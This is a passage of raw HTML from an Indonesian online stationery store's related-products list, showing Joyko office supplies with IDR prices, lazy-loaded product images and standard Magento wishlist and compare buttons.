actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1478,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1478","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1598" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-sharpener-b-22-mouse.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1598"><span class="product-image-wrapper"><!--mf_product_label_comment_1598--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-22-mouse-sku-jk-b22_6ljy14p5zugduihv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-22&#x20;&#x28;Mouse&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1598 {
    width: 152px;
}
.product-image-container-1598 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-22&#x20;&#x28;Mouse&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.tokostationery.id/joyko-sharpener-b-22-mouse.html">Joyko Sharpener B-22 (Mouse) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1598" data-price-box="product-id-1598">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1598"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1598" name="related_products[]" value="1598" /><label class="label" for="related-checkbox1598"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1598,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1598","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1030" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-impulse-heat-sealer-is-915.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1030"><span class="product-image-wrapper"><!--mf_product_label_comment_1030--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-impulse-heat-sealer-sku-jk-is-915-jk-is-916-jk-is-917_smjlqolaqm6v0prg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Mesin&#x20;Pres&#x20;Plastik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1030 {
    width: 152px;
}
.product-image-container-1030 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915" href="https://www.tokostationery.id/joyko-impulse-heat-sealer-is-915.html">Joyko Impulse Heat Sealer IS-915</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1030" data-price-box="product-id-1030">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1030"  data-price-amount="213400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1030" name="related_products[]" value="1030" /><label class="label" for="related-checkbox1030"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1030,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1030","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_574" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-correction-tape-ct-520.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-574"><span class="product-image-wrapper"><!--mf_product_label_comment_574--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-520-sku-jk-ct520_pg5jnq4ooo7fzr7l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-520&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-574 {
    width: 152px;
}
.product-image-container-574 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-520&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.tokostationery.id/joyko-correction-tape-ct-520.html">Joyko Correction Tape CT-520 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="574" data-price-box="product-id-574">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-574"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox574" name="related_products[]" value="574" /><label class="label" for="related-checkbox574"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":574,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"574","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1068" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-index-memo-im-67-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1068"><span class="product-image-wrapper"><!--mf_product_label_comment_1068--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-67-kertas-sku-jk-im67_pdeh7viycng827j3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-67&#x20;&#x28;kertas&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1068 {
    width: 152px;
}
.product-image-container-1068 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-67&#x20;&#x28;kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.tokostationery.id/joyko-index-memo-im-67-kertas.html">Joyko Index &amp; Memo IM-67 (kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1068" data-price-box="product-id-1068">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1068"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1068" name="related_products[]" value="1068" /><label class="label" for="related-checkbox1068"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1068,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1068","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_498" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-calculator-cc-33.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-498"><span class="product-image-wrapper"><!--mf_product_label_comment_498--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-33-sku-jk-cc33_hbmweqb0y5ybtbct.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-498 {
    width: 152px;
}
.product-image-container-498 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-33&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit" href="https://www.tokostationery.id/joyko-calculator-cc-33.html">Joyko Calculator CC-33 Kalkulator Meja 14 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="498" data-price-box="product-id-498">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-498"  data-price-amount="86300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 86.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox498" name="related_products[]" value="498" /><label class="label" for="related-checkbox498"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":498,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"498","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_623" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-cutter-cu-15bc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-623"><span class="product-image-wrapper"><!--mf_product_label_comment_623--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-15bc-sku-jk-cu-15bc_6mj9bxyrfwg6x3ra.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;CU-15BC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-623 {
    width: 152px;
}
.product-image-container-623 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-15BC&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.tokostationery.id/joyko-cutter-cu-15bc.html">Joyko Cutter CU-15BC Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="623" data-price-box="product-id-623">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-623"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox623" name="related_products[]" value="623" /><label class="label" for="related-checkbox623"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":623,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"623","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1003" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-hd-stapler-hd-12l-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1003"><span class="product-image-wrapper"><!--mf_product_label_comment_1003--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-hs6-jk-hs7-jk-hs11-jk-hs13-jk-hs12p17-jk-hd12a13-jk-hd12l24-jk-hd12n13-jk-hd12n24-jk-hd35l_ir6afhkivg6hyyp4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty&#x20;Joyko&#x20;HD&#x20;Stapler&#x20;HD-12L&#x2F;24&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1003 {
    width: 152px;
}
.product-image-container-1003 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HD&#x20;Stapler&#x20;HD-12L&#x2F;24&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty" href="https://www.tokostationery.id/joyko-hd-stapler-hd-12l-24.html">Joyko HD Stapler HD-12L/24 Peralatan Untuk Menjilid Heavy Duty</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1003" data-price-box="product-id-1003">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1003"  data-price-amount="471000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 471.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1003" name="related_products[]" value="1003" /><label class="label" for="related-checkbox1003"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1003,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1003","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1581" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-sharpener-a-63-robot.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1581"><span class="product-image-wrapper"><!--mf_product_label_comment_1581--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-63-robot-sku-jk-a63_kknvk6twxdfktiia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;A-63&#x20;&#x28;Robot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1581 {
    width: 152px;
}
.product-image-container-1581 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-63&#x20;&#x28;Robot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.tokostationery.id/joyko-sharpener-a-63-robot.html">Joyko Sharpener A-63 (Robot) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1581" data-price-box="product-id-1581">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1581"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1581" name="related_products[]" value="1581" /><label class="label" for="related-checkbox1581"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1581,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1581","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1801" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-labeller-ink-roller-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1801"><span class="product-image-wrapper"><!--mf_product_label_comment_1801--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1801 {
    width: 152px;
}
.product-image-container-1801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Roller&#x20;Refill&#x20;Tembakan&#x20;label&#x20;harga&#x20;Joyko&#x20;labeller&#x20;Ink&#x20;18mm&#x20;20mm" href="https://www.tokostationery.id/joyko-labeller-ink-roller-refill.html">Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1801" data-price-box="product-id-1801">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1801,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1801","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1283" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-notebook-nb-665-a6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1283"><span class="product-image-wrapper"><!--mf_product_label_comment_1283--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-665-jk-nb-661-jk-nb-664-jk-nb-662-jk-nb-681_r8lzovdeo2l6lgse.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Notebook&#x20;NB-665&#x20;&#x28;A6&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1283 {
    width: 152px;
}
.product-image-container-1283 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-665&#x20;&#x28;A6&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral" href="https://www.tokostationery.id/joyko-notebook-nb-665-a6.html">Joyko Notebook NB-665 (A6) Buku Tulis Catatan Diary Agenda Bergaris Spiral</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1283" data-price-box="product-id-1283">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1283"  data-price-amount="8600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1283" name="related_products[]" value="1283" /><label class="label" for="related-checkbox1283"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1283,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1283","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1645" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stamp-pad-no-2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1645"><span class="product-image-wrapper"><!--mf_product_label_comment_1645--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stamp-pad-no-2-sku-jk-sp2_s3gqcih1tgyrm4y0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Bak&#x20;Bantalan&#x20;Stempel&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;2&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1645 {
    width: 152px;
}
.product-image-container-1645 span.product-image-wrapper {
    padding-bottom: 125%;
